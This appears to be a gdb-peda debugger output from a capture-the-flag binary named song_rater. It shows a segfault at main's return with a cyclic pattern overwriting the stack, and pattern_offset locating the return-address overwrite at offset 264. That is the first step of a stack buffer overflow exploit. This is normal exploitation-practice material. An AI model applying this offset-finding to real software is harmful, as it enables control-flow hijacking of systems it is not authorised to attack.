 EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x40122d <main+85>:  call   0x401080 <printf@plt>
   0x401232 <main+90>:  mov    eax,0x0
   0x401237 <main+95>:  leave
=> 0x401238 <main+96>:  ret
   0x401239:    add    BYTE PTR [rax],al
   0x40123b:    add    bl,dh
   0x40123d <_fini+1>:  nop    edx
   0x401240 <_fini+4>:  sub    rsp,0x8
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdd78 ("HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0008| 0x7fffffffdd80 ("%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0016| 0x7fffffffdd88 ("A%JA%fA%5A%KA%gA%6A%")
0024| 0x7fffffffdd90 ("5A%KA%gA%6A%")
0032| 0x7fffffffdd98 --> 0x7f0025413625
0040| 0x7fffffffdda0 --> 0x7fffffffde88 --> 0x7fffffffe1f3 ("/home/lynn/Downloads/never-gonna-give-you-ub/song_rater")
0048| 0x7fffffffdda8 --> 0x2d276fe1a1a4241f
0056| 0x7fffffffddb0 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000401238 in main ()
gdb-peda$ x/xg $rsp
0x7fffffffdd78: 0x4133254164254148
gdb-peda$ pattern_offset 0x4133254164254148
4698139799060824392 found at offset: 264